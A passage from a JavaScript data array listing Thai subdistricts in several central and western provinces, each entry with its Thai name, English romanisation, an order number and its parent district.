{ dspTH: 'ห้วยหมอนทอง',dspEN:'Huai Mon Thong',order:6093,ref:'กำแพงแสน'},
{ dspTH: 'ห้วยม่วง',dspEN:'Huai Muang',order:6094,ref:'กำแพงแสน'},
{ dspTH: 'กำแพงแสน',dspEN:'Kamphaeng Saen',order:6095,ref:'กำแพงแสน'},
{ dspTH: 'รางพิกุล',dspEN:'Rang Phikun',order:6096,ref:'กำแพงแสน'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:6097,ref:'กำแพงแสน'},
{ dspTH: 'วังน้ำเขียว',dspEN:'Wang Nam Khiao',order:6098,ref:'กำแพงแสน'},
{ dspTH: 'นครชัยศรี',dspEN:'Nakhon Chai Si',order:6099,ref:'นครชัยศรี'},
{ dspTH: 'บางกระเบา',dspEN:'Bang Krabao',order:6100,ref:'นครชัยศรี'},
{ dspTH: 'วัดแค',dspEN:'Wat Khae',order:6101,ref:'นครชัยศรี'},
{ dspTH: 'ท่าตำหนัก',dspEN:'Tha Tamnak',order:6102,ref:'นครชัยศรี'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:6103,ref:'นครชัยศรี'},
{ dspTH: 'ท่ากระชับ',dspEN:'Tha Krachap',order:6104,ref:'นครชัยศรี'},
{ dspTH: 'ขุนแก้ว',dspEN:'Khun Kaeo',order:6105,ref:'นครชัยศรี'},
{ dspTH: 'ท่าพระยา',dspEN:'Tha Phraya',order:6106,ref:'นครชัยศรี'},
{ dspTH: 'พะเนียด',dspEN:'Phaniat',order:6107,ref:'นครชัยศรี'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:6108,ref:'นครชัยศรี'},
{ dspTH: 'โคกพระเจดีย์',dspEN:'Khok Phra Chedi',order:6109,ref:'นครชัยศรี'},
{ dspTH: 'ศรีษะทอง',dspEN:'Sisa Thong',order:6110,ref:'นครชัยศรี'},
{ dspTH: 'แหลมบัว',dspEN:'Laem Bua',order:6111,ref:'นครชัยศรี'},
{ dspTH: 'ศรีมหาโพธิ์',dspEN:'Si Maha Pho',order:6112,ref:'นครชัยศรี'},
{ dspTH: 'สัมปทวน',dspEN:'Sampathuan',order:6113,ref:'นครชัยศรี'},
{ dspTH: 'วัดสำโรง',dspEN:'Wat Samrong',order:6114,ref:'นครชัยศรี'},
{ dspTH: 'ดอนแฝก',dspEN:'Don Faek',order:6115,ref:'นครชัยศรี'},
{ dspTH: 'ห้วยพลู',dspEN:'Huai Phlu',order:6116,ref:'นครชัยศรี'},
{ dspTH: 'วัดละมุด',dspEN:'Wat Lamut',order:6117,ref:'นครชัยศรี'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:6118,ref:'นครชัยศรี'},
{ dspTH: 'บางแก้วฟ้า',dspEN:'Bang Kaeo Fa',order:6119,ref:'นครชัยศรี'},
{ dspTH: 'ลานตากฟ้า',dspEN:'Lan Tak Fa',order:6120,ref:'นครชัยศรี'},
{ dspTH: 'งิ้วราย',dspEN:'Ngio Rai',order:6121,ref:'นครชัยศรี'},
{ dspTH: 'ไทยาวาส',dspEN:'Thaiyawat',order:6122,ref:'นครชัยศรี'},
{ dspTH: 'สามง่าม',dspEN:'Sam Ngam',order:6123,ref:'ดอนตูม'},
{ dspTH: 'ห้วยพระ',dspEN:'Huai Phra',order:6124,ref:'ดอนตูม'},
{ dspTH: 'ลำเหย',dspEN:'Lam Hoei',order:6125,ref:'ดอนตูม'},
{ dspTH: 'ดอนพุทรา',dspEN:'Don Phutsa',order:6126,ref:'ดอนตูม'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:6127,ref:'ดอนตูม'},
{ dspTH: 'ดอนรวก',dspEN:'Don Ruak',order:6128,ref:'ดอนตูม'},
{ dspTH: 'ห้วยด้วน',dspEN:'Huai Duan',order:6129,ref:'ดอนตูม'},
{ dspTH: 'ลำลูกบัว',dspEN:'Lam Luk Bua',order:6130,ref:'ดอนตูม'},
{ dspTH: 'บางเลน',dspEN:'Bang Len',order:6131,ref:'บางเลน'},
{ dspTH: 'บางปลา',dspEN:'Bang Pla',order:6132,ref:'บางเลน'},
{ dspTH: 'บางหลวง',dspEN:'Bang Luang',order:6133,ref:'บางเลน'},
{ dspTH: 'บางภาษี',dspEN:'Bang Phasi',order:6134,ref:'บางเลน'},
{ dspTH: 'บางระกำ',dspEN:'Bang Rakam',order:6135,ref:'บางเลน'},
{ dspTH: 'บางไทรป่า',dspEN:'Bang Sai Pa',order:6136,ref:'บางเลน'},
{ dspTH: 'หินมูล',dspEN:'Hin Mun',order:6137,ref:'บางเลน'},
{ dspTH: 'ไทรงาม',dspEN:'Sai Ngam',order:6138,ref:'บางเลน'},
{ dspTH: 'ดอนตูม',dspEN:'Don Tum',order:6139,ref:'บางเลน'},
{ dspTH: 'นิลเพชร',dspEN:'Ninlaphet',order:6140,ref:'บางเลน'},
{ dspTH: 'บัวปากท่า',dspEN:'Bua Pak Tha',order:6141,ref:'บางเลน'},
{ dspTH: 'คลองนกกระทุง',dspEN:'Khlong Nok Krathung',order:6142,ref:'บางเลน'},
{ dspTH: 'นราภิรมย์',dspEN:'Naraphirom',order:6143,ref:'บางเลน'},
{ dspTH: 'ลำพญา',dspEN:'Lam Phaya',order:6144,ref:'บางเลน'},
{ dspTH: 'ไผ่หูช้าง',dspEN:'Phai Hu Chang',order:6145,ref:'บางเลน'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:6146,ref:'สามพราน'},
{ dspTH: 'ทรงคนอง',dspEN:'Song Khanong',order:6147,ref:'สามพราน'},
{ dspTH: 'หอมเกร็ด',dspEN:'Hom Kret',order:6148,ref:'สามพราน'},
{ dspTH: 'บางกระทึก',dspEN:'Bang Krathuek',order:6149,ref:'สามพราน'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:6150,ref:'สามพราน'},
{ dspTH: 'สามพราน',dspEN:'Sam Phran',order:6151,ref:'สามพราน'},
{ dspTH: 'บางช้าง',dspEN:'Bang Chang',order:6152,ref:'สามพราน'},
{ dspTH: 'ไร่ขิง',dspEN:'Rai Khing',order:6153,ref:'สามพราน'},
{ dspTH: 'ท่าตลาด',dspEN:'Tha Talat',order:6154,ref:'สามพราน'},
{ dspTH: 'กระทุ่มล้ม',dspEN:'Krathum Lom',order:6155,ref:'สามพราน'},
{ dspTH: 'คลองใหม่',dspEN:'Khlong Mai',order:6156,ref:'สามพราน'},
{ dspTH: 'ตลาดจินดา',dspEN:'Talat Chinda',order:6157,ref:'สามพราน'},
{ dspTH: 'คลองจินดา',dspEN:'Khlong Chinda',order:6158,ref:'สามพราน'},
{ dspTH: 'ยายชา',dspEN:'Yai Cha',order:6159,ref:'สามพราน'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:6160,ref:'สามพราน'},
{ dspTH: 'อ้อมใหญ่',dspEN:'Om Yai',order:6161,ref:'สามพราน'},
{ dspTH: 'ศาลายา',dspEN:'Sala Ya',order:6162,ref:'พุทธมณฑล'},
{ dspTH: 'คลองโยง',dspEN:'Khlong Yong',order:6163,ref:'พุทธมณฑล'},
{ dspTH: 'มหาสวัสดิ์',dspEN:'Maha Sawat',order:6164,ref:'พุทธมณฑล'},
{ dspTH: 'มหาชัย',dspEN:'Maha Chai',order:6165,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ท่าฉลอม',dspEN:'Tha Chalom',order:6166,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'โกรกกราก',dspEN:'Krok Krak',order:6167,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บ้านบ่อ',dspEN:'Ban Bo',order:6168,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บางโทรัด',dspEN:'Bang Tho Rat',order:6169,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'กาหลง',dspEN:'Ka Long',order:6170,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'นาโคก',dspEN:'Na Khok',order:6171,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ท่าจีน',dspEN:'Tha Chin',order:6172,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:6173,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ท่าทราย',dspEN:'Tha Sai',order:6174,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'คอกกระบือ',dspEN:'Khok Krabue',order:6175,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บางน้ำจืด',dspEN:'Bang Nam Chuet',order:6176,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'พันท้ายนรสิงห์',dspEN:'Phan Thai Norasing',order:6177,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'โคกขาม',dspEN:'Khok Kham',order:6178,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:6179,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บางกระเจ้า',dspEN:'Bang Krachao',order:6180,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'บางหญ้าแพรก',dspEN:'Bang Ya Phraek',order:6181,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ชัยมงคล',dspEN:'Chai Mongkon',order:6182,ref:'เมืองสมุทรสาคร'},
{ dspTH: 'ตลาดกระทุ่มแบน',dspEN:'Talat Krathum Baen',order:6183,ref:'กระทุ่มแบน'},
{ dspTH: 'อ้อมน้อย',dspEN:'Om Noi',order:6184,ref:'กระทุ่มแบน'},
{ dspTH: 'ท่าไม้',dspEN:'Tha Mai',order:6185,ref:'กระทุ่มแบน'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:6186,ref:'กระทุ่มแบน'},
{ dspTH: 'บางยาง',dspEN:'Bang Yang',order:6187,ref:'กระทุ่มแบน'},
{ dspTH: 'คลองมะเดื่อ',dspEN:'Khlong Maduea',order:6188,ref:'กระทุ่มแบน'},
{ dspTH: 'หนองนกไข่',dspEN:'Nong Nok Khai',order:6189,ref:'กระทุ่มแบน'},
{ dspTH: 'ดอนไก่ดี',dspEN:'Don Kai Di',order:6190,ref:'กระทุ่มแบน'},
{ dspTH: 'แคราย',dspEN:'Khae Rai',order:6191,ref:'กระทุ่มแบน'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:6192,ref:'กระทุ่มแบน'},
{ dspTH: 'บ้านแพ้ว',dspEN:'Ban Phaeo',order:6193,ref:'บ้านแพ้ว'},
{ dspTH: 'หลักสาม',dspEN:'Lak Sam',order:6194,ref:'บ้านแพ้ว'},
{ dspTH: 'ยกกระบัตร',dspEN:'Yokkrabat',order:6195,ref:'บ้านแพ้ว'},
{ dspTH: 'โรงเข้',dspEN:'Rong Khe',order:6196,ref:'บ้านแพ้ว'},
{ dspTH: 'หนองสองห้อง',dspEN:'Nong Song Hong',order:6197,ref:'บ้านแพ้ว'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:6198,ref:'บ้านแพ้ว'},
{ dspTH: 'หลักสอง',dspEN:'Lak Song',order:6199,ref:'บ้านแพ้ว'},
{ dspTH: 'เจ็ดริ้ว',dspEN:'Chet Rio',order:6200,ref:'บ้านแพ้ว'},
{ dspTH: 'คลองตัน',dspEN:'Khlong Tan',order:6201,ref:'บ้านแพ้ว'},
{ dspTH: 'อำแพง',dspEN:'Amphaeng',order:6202,ref:'บ้านแพ้ว'},
{ dspTH: 'สวนส้ม',dspEN:'Suan Som',order:6203,ref:'บ้านแพ้ว'},
{ dspTH: 'เกษตรพัฒนา',dspEN:'Kaset Phatthana',order:6204,ref:'บ้านแพ้ว'},
{ dspTH: 'แม่กลอง',dspEN:'Mae Klong',order:6205,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'บางขันแตก',dspEN:'Bang Khan Taek',order:6206,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'ลาดใหญ่',dspEN:'Lat Yai',order:6207,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'บ้านปรก',dspEN:'Ban Prok',order:6208,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:6209,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'ท้ายหาด',dspEN:'Thai Hat',order:6210,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'แหลมใหญ่',dspEN:'Laem Yai',order:6211,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'คลองเขิน',dspEN:'Khlong Khoen',order:6212,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'คลองโคน',dspEN:'Khlong Khon',order:6213,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'นางตะเคียน',dspEN:'Nang Takhian',order:6214,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'บางจะเกร็ง',dspEN:'Bang Chakreng',order:6215,ref:'เมืองสมุทรสงคราม'},
{ dspTH: 'กระดังงา',dspEN:'Kradangnga',order:6216,ref:'บางคนที'},
{ dspTH: 'บางสะแก',dspEN:'Bang Sakae',order:6217,ref:'บางคนที'},
{ dspTH: 'บางยี่รงค์',dspEN:'Bang Yi Rong',order:6218,ref:'บางคนที'},
{ dspTH: 'โรงหีบ',dspEN:'Rong Hip',order:6219,ref:'บางคนที'},
{ dspTH: 'บางคนที',dspEN:'Bang Khonthi',order:6220,ref:'บางคนที'},
{ dspTH: 'ดอนมะโนรา',dspEN:'Don Manora',order:6221,ref:'บางคนที'},
{ dspTH: 'บางพรม',dspEN:'Bang Phrom',order:6222,ref:'บางคนที'},
{ dspTH: 'บางกุ้ง',dspEN:'Bang Kung',order:6223,ref:'บางคนที'},
{ dspTH: 'จอมปลวก',dspEN:'Chom Pluak',order:6224,ref:'บางคนที'},
{ dspTH: 'บางนกแขวก',dspEN:'Bang Nok Khwaek',order:6225,ref:'บางคนที'},
{ dspTH: 'ยายแพง',dspEN:'Yai Phaeng',order:6226,ref:'บางคนที'},
{ dspTH: 'บางกระบือ',dspEN:'Bang Krabue',order:6227,ref:'บางคนที'},
{ dspTH: 'บ้านปราโมทย์',dspEN:'Ban Pramot',order:6228,ref:'บางคนที'},
{ dspTH: 'อัมพวา',dspEN:'Amphawa',order:6229,ref:'อัมพวา'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:6230,ref:'อัมพวา'},
{ dspTH: 'ท่าคา',dspEN:'Tha Kha',order:6231,ref:'อัมพวา'},
{ dspTH: 'วัดประดู่',dspEN:'Wat Pradu',order:6232,ref:'อัมพวา'},
{ dspTH: 'เหมืองใหม่',dspEN:'Mueang Mai',order:6233,ref:'อัมพวา'},
{ dspTH: 'บางช้าง',dspEN:'Bang Chang',order:6234,ref:'อัมพวา'},
{ dspTH: 'แควอ้อม',dspEN:'Khwae Om',order:6235,ref:'อัมพวา'},
{ dspTH: 'ปลายโพงพาง',dspEN:'Plai Phongphang',order:6236,ref:'อัมพวา'},
{ dspTH: 'บางแค',dspEN:'Bang Kae',order:6237,ref:'อัมพวา'},
{ dspTH: 'แพรกหนามแดง',dspEN:'Phraek Nam Daeng',order:6238,ref:'อัมพวา'},
{ dspTH: 'ยี่สาร',dspEN:'Yi San',order:6239,ref:'อัมพวา'},
{ dspTH: 'บางนางลี่',dspEN:'Bang Nang Lee',order:6240,ref:'อัมพวา'},
{ dspTH: 'ท่าราบ',dspEN:'Tha Rap',order:6241,ref:'เมืองเพชรบุรี'},
{ dspTH: 'คลองกระแชง',dspEN:'Khlong Krachaeng',order:6242,ref:'เมืองเพชรบุรี'},
{ dspTH: 'บางจาน',dspEN:'Bang Chan',order:6243,ref:'เมืองเพชรบุรี'},
{ dspTH: 'นาพันสาม',dspEN:'Na Phan Sam',order:6244,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ธงชัย',dspEN:'Thong Chai',order:6245,ref:'เมืองเพชรบุรี'},
{ dspTH: 'บ้านกุ่ม',dspEN:'Ban Kum',order:6246,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:6247,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ไร่ส้ม',dspEN:'Rai Som',order:6248,ref:'เมืองเพชรบุรี'},
{ dspTH: 'เวียงคอย',dspEN:'Wiang Khoi',order:6249,ref:'เมืองเพชรบุรี'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:6250,ref:'เมืองเพชรบุรี'},
{ dspTH: 'บ้านหม้อ',dspEN:'Ban Mo',order:6251,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ต้นมะม่วง',dspEN:'Ton Mamuang',order:6252,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ช่องสะแก',dspEN:'Chong Sakae',order:6253,ref:'เมืองเพชรบุรี'},
{ dspTH: 'นาวุ้ง',dspEN:'Na Wung',order:6254,ref:'เมืองเพชรบุรี'},
{ dspTH: 'สำมะโรง',dspEN:'Sam Marong',order:6255,ref:'เมืองเพชรบุรี'},
{ dspTH: 'โพพระ',dspEN:'Pho Phra',order:6256,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หาดเจ้าสำราญ',dspEN:'Hat Chao Samran',order:6257,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หัวสะพาน',dspEN:'Hua Saphan',order:6258,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ต้นมะพร้าว',dspEN:'Ton Maphrao',order:6259,ref:'เมืองเพชรบุรี'},
{ dspTH: 'วังตะโก',dspEN:'Wang Tako',order:6260,ref:'เมืองเพชรบุรี'},
{ dspTH: 'โพไร่หวาน',dspEN:'Pho Rai Wan',order:6261,ref:'เมืองเพชรบุรี'},
{ dspTH: 'ดอนยาง',dspEN:'Don Yang',order:6262,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หนองขนาน',dspEN:'Nong Khanan',order:6263,ref:'เมืองเพชรบุรี'},
{ dspTH: 'หนองพลับ',dspEN:'Nong Phlap',order:6264,ref:'เมืองเพชรบุรี'},
{ dspTH: 'เขาย้อย',dspEN:'Khao Yoi',order:6265,ref:'เขาย้อย'},
{ dspTH: 'สระพัง',dspEN:'Sa Phang',order:6266,ref:'เขาย้อย'},
{ dspTH: 'บางเค็ม',dspEN:'Bang Khem',order:6267,ref:'เขาย้อย'},
{ dspTH: 'ทับคาง',dspEN:'Thap Khang',order:6268,ref:'เขาย้อย'},
{ dspTH: 'หนองปลาไหล',dspEN:'Nong Pla Lai',order:6269,ref:'เขาย้อย'},
{ dspTH: 'หนองปรง',dspEN:'Nong Prong',order:6270,ref:'เขาย้อย'},
{ dspTH: 'หนองชุมพล',dspEN:'Nong Chumphon',order:6271,ref:'เขาย้อย'},
{ dspTH: 'ห้วยโรง',dspEN:'Huai Rong',order:6272,ref:'เขาย้อย'},
{ dspTH: 'ห้วยท่าช้าง',dspEN:'Huai Tha Chang',order:6273,ref:'เขาย้อย'},
{ dspTH: 'หนองชุมพลเหนือ',dspEN:'Nong Chumphon Nuea',order:6274,ref:'เขาย้อย'},
{ dspTH: 'หนองหญ้าปล้อง',dspEN:'Nong Ya Plong',order:6275,ref:'หนองหญ้าปล้อง'},
{ dspTH: 'ยางน้ำกลัดเหนือ',dspEN:'Yang Nam Klat Nuea',order:6276,ref:'หนองหญ้าปล้อง'},
{ dspTH: 'ยางน้ำกลัดใต้',dspEN:'Yang Nam Klat Tai',order:6277,ref:'หนองหญ้าปล้อง'},
{ dspTH: 'ท่าตะคร้อ',dspEN:'Tha Takhro',order:6278,ref:'หนองหญ้าปล้อง'},
{ dspTH: 'ชะอำ',dspEN:'Cha-am',order:6279,ref:'ชะอำ'},
{ dspTH: 'บางเก่า',dspEN:'Bang Kao',order:6280,ref:'ชะอำ'},
{ dspTH: 'นายาง',dspEN:'Na Yang',order:6281,ref:'ชะอำ'},
{ dspTH: 'เขาใหญ่',dspEN:'Khao Yai',order:6282,ref:'ชะอำ'},
{ dspTH: 'หนองศาลา',dspEN:'Nong Sala',order:6283,ref:'ชะอำ'},
{ dspTH: 'ห้วยทรายเหนือ',dspEN:'Huai Sai Nuea',order:6284,ref:'ชะอำ'},
{ dspTH: 'ไร่ใหม่พัฒนา',dspEN:'Rai Mai Phatthana',order:6285,ref:'ชะอำ'},
{ dspTH: 'สามพระยา',dspEN:'Sam Phraya',order:6286,ref:'ชะอำ'},
{ dspTH: 'ดอนขุนห้วย',dspEN:'Don Khun Huai',order:6287,ref:'ชะอำ'},
{ dspTH: 'ท่ายาง',dspEN:'Tha Yang',order:6288,ref:'ท่ายาง'},
{ dspTH: 'ท่าคอย',dspEN:'Tha Khoi',order:6289,ref:'ท่ายาง'},
{ dspTH: 'ยางหย่อง',dspEN:'Yang Yong',order:6290,ref:'ท่ายาง'},
{ dspTH: 'หนองจอก',dspEN:'Nong Chok',order:6291,ref:'ท่ายาง'},
{ dspTH: 'มาบปลาเค้า',dspEN:'Map Pla Khao',order:6292,ref:'ท่ายาง'},
{ dspTH: 'ท่าไม้รวก',dspEN:'Tha Mai Ruak',order:6293,ref:'ท่ายาง'},
{ dspTH: 'วังไคร้',dspEN:'Wang Khrai',order:6294,ref:'ท่ายาง'},
{ dspTH: 'กลัดหลวง',dspEN:'Klat Luang',order:6295,ref:'ท่ายาง'},
{ dspTH: 'ปึกเตียน',dspEN:'Puek Tian',order:6296,ref:'ท่ายาง'},
{ dspTH: 'เขากระปุก',dspEN:'Khao Krapuk',order:6297,ref:'ท่ายาง'},
{ dspTH: 'ท่าแลง',dspEN:'Tha Laeng',order:6298,ref:'ท่ายาง'},
{ dspTH: 'บ้านในดง',dspEN:'Ban Nai Dong',order:6299,ref:'ท่ายาง'},
{ dspTH: 'บ้านลาด',dspEN:'Ban Lat',order:6300,ref:'บ้านลาด'},
{ dspTH: 'บ้านหาด',dspEN:'Ban Hat',order:6301,ref:'บ้านลาด'},
{ dspTH: 'บ้านทาน',dspEN:'Ban Than',order:6302,ref:'บ้านลาด'},
{ dspTH: 'ตำหรุ',dspEN:'Tamru',order:6303,ref:'บ้านลาด'},
{ dspTH: 'สมอพลือ',dspEN:'Samo Phlue',order:6304,ref:'บ้านลาด'},
{ dspTH: 'ไร่มะขาม',dspEN:'Rai Makham',order:6305,ref:'บ้านลาด'},
{ dspTH: 'ท่าเสน',dspEN:'Tha Sen',order:6306,ref:'บ้านลาด'},
{ dspTH: 'หนองกระเจ็ด',dspEN:'Nong Krachet',order:6307,ref:'บ้านลาด'},
{ dspTH: 'หนองกะปุ',dspEN:'Nong Kapu',order:6308,ref:'บ้านลาด'},
{ dspTH: 'ลาดโพธิ์',dspEN:'Lat Pho',order:6309,ref:'บ้านลาด'},
{ dspTH: 'สะพานไกร',dspEN:'Saphan Krai',order:6310,ref:'บ้านลาด'},
{ dspTH: 'ไร่โคก',dspEN:'Rai Khok',order:6311,ref:'บ้านลาด'},
{ dspTH: 'โรงเข้',dspEN:'Rong Khe',order:6312,ref:'บ้านลาด'},
{ dspTH: 'ไร่สะท้อน',dspEN:'Rai Sathon',order:6313,ref:'บ้านลาด'},
{ dspTH: 'ห้วยข้อง',dspEN:'Huai Khong',order:6314,ref:'บ้านลาด'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:6315,ref:'บ้านลาด'},
{ dspTH: 'ถ้ำรงค์',dspEN:'Tham Rong',order:6316,ref:'บ้านลาด'},
{ dspTH: 'ห้วยลึก',dspEN:'Huay Lueg',order:6317,ref:'บ้านลาด'},
{ dspTH: 'บ้านแหลม',dspEN:'Ban Laem',order:6318,ref:'บ้านแหลม'},
{ dspTH: 'บางขุนไทร',dspEN:'Bang Khun Sai',order:6319,ref:'บ้านแหลม'},
{ dspTH: 'ปากทะเล',dspEN:'Pak Thale',order:6320,ref:'บ้านแหลม'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:6321,ref:'บ้านแหลม'},
{ dspTH: 'แหลมผักเบี้ย',dspEN:'Laem Phak Bia',order:6322,ref:'บ้านแหลม'},
{ dspTH: 'บางตะบูน',dspEN:'Bang Tabun',order:6323,ref:'บ้านแหลม'},
{ dspTH: 'บางตะบูนออก',dspEN:'Bang Tabun Ok',order:6324,ref:'บ้านแหลม'},
{ dspTH: 'บางครก',dspEN:'Bang Khrok',order:6325,ref:'บ้านแหลม'},
{ dspTH: 'ท่าแร้ง',dspEN:'Tha Raeng',order:6326,ref:'บ้านแหลม'},
{ dspTH: 'ท่าแร้งออก',dspEN:'Tha Raeng Ok',order:6327,ref:'บ้านแหลม'},
{ dspTH: 'แก่งกระจาน',dspEN:'Kaeng Krachan',order:6328,ref:'แก่งกระจาน'},
{ dspTH: 'สองพี่น้อง',dspEN:'Song Phi Nong',order:6329,ref:'แก่งกระจาน'},
{ dspTH: 'วังจันทร์',dspEN:'Wang Chan',order:6330,ref:'แก่งกระจาน'},
{ dspTH: 'ป่าเด็ง',dspEN:'Pa Deng',order:6331,ref:'แก่งกระจาน'},
{ dspTH: 'พุสวรรค์',dspEN:'Phu Sawan',order:6332,ref:'แก่งกระจาน'},
{ dspTH: 'ห้วยแม่เพรียง',dspEN:'Huai Mae Phriang',order:6333,ref:'แก่งกระจาน'},
{ dspTH: 'ประจวบคีรีขันธ์',dspEN:'Prachuap Khiri Khan',order:6334,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'เกาะหลัก',dspEN:'Ko Lak',order:6335,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'คลองวาฬ',dspEN:'Khlong Wan',order:6336,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'ห้วยทราย',dspEN:'Huai Sai',order:6337,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'อ่าวน้อย',dspEN:'Ao Noi',order:6338,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'บ่อนอก',dspEN:'Bo Nok',order:6339,ref:'เมืองประจวบคีรีขันธ์'},
{ dspTH: 'กุยบุรี',dspEN:'Kui Buri',order:6340,ref:'กุยบุรี'},
{ dspTH: 'กุยเหนือ',dspEN:'Kui Nuea',order:6341,ref:'กุยบุรี'},
{ dspTH: 'เขาแดง',dspEN:'Khao Daeng',order:6342,ref:'กุยบุรี'},
{ dspTH: 'ดอนยายหนู',dspEN:'Don Yai Nu',order:6343,ref:'กุยบุรี'},
{ dspTH: 'สามกระทาย',dspEN:'Sam Krathai',order:6344,ref:'กุยบุรี'},
{ dspTH: 'หาดขาม',dspEN:'Hat Kham',order:6345,ref:'กุยบุรี'},
{ dspTH: 'ทับสะแก',dspEN:'Thap Sakae',order:6346,ref:'ทับสะแก'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:6347,ref:'ทับสะแก'},
{ dspTH: 'นาหูกวาง',dspEN:'Na Hukwang',order:6348,ref:'ทับสะแก'},
{ dspTH: 'เขาล้าน',dspEN:'Khao Lan',order:6349,ref:'ทับสะแก'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:6350,ref:'ทับสะแก'},
{ dspTH: 'แสงอรุณ',dspEN:'Saeng Arun',order:6351,ref:'ทับสะแก'},
{ dspTH: 'กำเนิดนพคุณ',dspEN:'Kamnoet Nopphakhun',order:6352,ref:'บางสะพาน'},
{ dspTH: 'พงศ์ประศาสน์',dspEN:'Phong Prasat',order:6353,ref:'บางสะพาน'},
{ dspTH: 'ร่อนทอง',dspEN:'Ron Thong',order:6354,ref:'บางสะพาน'},
{ dspTH: 'ธงชัย',dspEN:'Thong Chai',order:6355,ref:'บางสะพาน'},
{ dspTH: 'ชัยเกษม',dspEN:'Chai Kasem',order:6356,ref:'บางสะพาน'},
{ dspTH: 'ทองมงคล',dspEN:'Thong Mongkhon',order:6357,ref:'บางสะพาน'},
{ dspTH: 'แม่รำพึง',dspEN:'Mae Ramphueng',order:6358,ref:'บางสะพาน'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6359,ref:'บางสะพานน้อย'},
{ dspTH: 'บางสะพาน',dspEN:'Bang Saphan',order:6360,ref:'บางสะพานน้อย'},
{ dspTH: 'ทรายทอง',dspEN:'Sai Thong',order:6361,ref:'บางสะพานน้อย'},
{ dspTH: 'ช้างแรก',dspEN:'Chang Raek',order:6362,ref:'บางสะพานน้อย'},
{ dspTH: 'ไชยราช',dspEN:'Chaiyarat',order:6363,ref:'บางสะพานน้อย'},
{ dspTH: 'ปราณบุรี',dspEN:'Pran Buri',order:6364,ref:'ปราณบุรี'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:6365,ref:'ปราณบุรี'},
{ dspTH: 'ปากน้ำปราณ',dspEN:'Pak Nam Pran',order:6366,ref:'ปราณบุรี'},
{ dspTH: 'หนองตาแต้ม',dspEN:'Nong Ta Taem',order:6367,ref:'ปราณบุรี'},
{ dspTH: 'วังก์พง',dspEN:'Wang Phong',order:6368,ref:'ปราณบุรี'},
{ dspTH: 'เขาจ้าว',dspEN:'Khao Chao',order:6369,ref:'ปราณบุรี'},
{ dspTH: 'หัวหิน',dspEN:'Hua Hin',order:6370,ref:'หัวหิน'},
{ dspTH: 'หนองแก',dspEN:'Nong Kae',order:6371,ref:'หัวหิน'},
{ dspTH: 'หินเหล็กไฟ',dspEN:'Hin Lek Fai',order:6372,ref:'หัวหิน'},
{ dspTH: 'หนองพลับ',dspEN:'Nong Phlap',order:6373,ref:'หัวหิน'},
{ dspTH: 'ทับใต้',dspEN:'Thap Tai',order:6374,ref:'หัวหิน'},
{ dspTH: 'ห้วยสัตว์ใหญ่',dspEN:'Huai Sat Yai',order:6375,ref:'หัวหิน'},
{ dspTH: 'บึงนคร',dspEN:'Bueng Nakhon',order:6376,ref:'หัวหิน'},
{ dspTH: 'สามร้อยยอด',dspEN:'Sam Roi Yot',order:6377,ref:'สามร้อยยอด'},
